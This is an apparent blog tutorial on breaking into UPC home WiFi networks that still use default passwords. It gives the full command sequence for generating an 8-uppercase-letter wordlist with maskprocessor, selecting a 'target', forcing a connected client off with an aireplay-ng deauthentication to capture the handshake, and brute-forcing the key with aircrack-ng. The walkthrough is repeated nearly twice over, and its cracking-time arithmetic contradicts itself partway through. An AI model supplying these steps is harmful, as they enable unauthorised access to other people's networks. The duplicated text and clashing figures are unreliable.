v
In this tutorials we will show you how to hack UPC wireless
networks with the default password which is a common thing for many UPC
customers. The first step is to create a password list which contains
all possible combinations of 8 capital letters. We will be using
Maskprocessor in Kali Linux to create the password list. Than we will be
capturing a 4 way handshake with Airodump-ng by deauthentication of a
connected client with Aireplay-ng. The last step is to brute force the
password using Aicrack-ng. In part 2 of this tutorial we will be using oclHashcat with the power of GPU since CPU will take way too much time with this passwords list.

Step 2: Capturing the 4-way handshake with Airodump-ng
Step 3: Brute forcing the password with Aircrack-ng
maskprocessor A?u?u?u?u?u?u?u -o /usr/A.txt
maskprocessor B?u?u?u?u?u?u?u -o /usr/B.txt
maskprocessor C?u?u?u?u?u?u?u -o /usr/C.txt
etc…. Repeat for every letter in the alphabet.
The filesize for each document will be approximately 60 GB. You can use the following command to see how many different combinations each file will contain:
maskprocessor A?u?u?u?u?u?u?u –combinations
8.031.810.176 combinations…
* 26 letters
208.827.064.576 possible combinations
airodump-ng mon0
Now pick your target’s BSSID and channel and restart Airodump-ng with the following command and look for a connected client:
airodump-ng –bssid [BSSID] -c [channel]-w [filepath to store .cap]wlan0mon
Open a new terminal and issue an deauthentication command for the connected client using Aireplay-ng.
aireplay-ng -0 2 -a [BSSID] -c [Client MAC] mon0
Deauthentication successful and the 4 way handshake is captured!
1x AMD hd7970 1000mhz core clock with oclHashcat v1.35 can do 142.000 combinations per second.
26^8 = 208,827,064,576 combinations
26^8 / 142,000 keys per second = 1470613 seconds
2,610,338 / 60 seconds = 24510 minutes
43,505 / 60 minutes = 408,5 hours
725 hours / 24 hours = 17 Days
50% chance of cracking the password in 8.5 days.
It takes 17 days to brute force a standard UPC password and
hack UPC wireless networks with a single average videocard using
oclHashcat. In this video we will be bruteforcing the file with
Aircrack-ng and a processor which takes 100 times longer than
bruteforcing the password with a GPU and oclHashcat. Take a look at part 2 of this tutorial on how to use oclHashcat with the power of GPU.
Use the following command to bruteforce the password with Aircrack-ng:
aircrack-ng -a 2 -b [Router BSSID] -w [Filepath to password list] [Filepath to .cap file]

Eventually it will crack the password:
How to hack UPC wireless networks and other WLAN pt 1
0How to hack UPC wireless networks in 3 steps
Step 1: Creating the password list with MaskprocessorStep 2: Capturing the 4-way handshake with Airodump-ng
Step 3: Brute forcing the password with Aircrack-ng
Creating the password list with Maskprocessor
We will use maskprocessor to generate the password lists piping each letter to a file so we could use multiple computers to speed up brute forcing the password.maskprocessor A?u?u?u?u?u?u?u -o /usr/A.txt
maskprocessor B?u?u?u?u?u?u?u -o /usr/B.txt
maskprocessor C?u?u?u?u?u?u?u -o /usr/C.txt
etc…. Repeat for every letter in the alphabet.
The filesize for each document will be approximately 60 GB. You can use the following command to see how many different combinations each file will contain:
maskprocessor A?u?u?u?u?u?u?u –combinations
8.031.810.176 combinations…
* 26 letters
208.827.064.576 possible combinations
Step 2: Capturing the handshake with Airodump-ng
The next thing we have to do is capture the handshake with Airodump-ng. We will be using Airodump-ng first to select our target and retrieve it’s BSSID and channel the WiFi access point is broadcasting on. Then we will use Aireplay-ng to de-authenticate a connected client to force a reconnect, which will give us the fourway handshake we need. Now let’s start Airodump-ng to find our target by using the following command:airodump-ng mon0
Now pick your target’s BSSID and channel and restart Airodump-ng with the following command and look for a connected client:
airodump-ng –bssid [BSSID] -c [channel]-w [filepath to store .cap]wlan0mon
Open a new terminal and issue an deauthentication command for the connected client using Aireplay-ng.
aireplay-ng -0 2 -a [BSSID] -c [Client MAC] mon0
Deauthentication successful and the 4 way handshake is captured!

Step 3: Brute forcing the password with Aircrack-ng
Let’s do some maths first:1x AMD hd7970 1000mhz core clock with oclHashcat v1.35 can do 142.000 combinations per second.
26^8 = 208,827,064,576 combinations
26^8 / 142,000 keys per second = 1470613 seconds
2,610,338 / 60 seconds = 24510 minutes
43,505 / 60 minutes = 408,5 hours
725 hours / 24 hours = 17 Days
50% chance of cracking the password in 8.5 days.
Use the following command to bruteforce the password with Aircrack-ng:
aircrack-ng -a 2 -b [Router BSSID] -w [Filepath to password list] [Filepath to .cap file]
Eventually it will crack the password:

No comments:
Post a Comment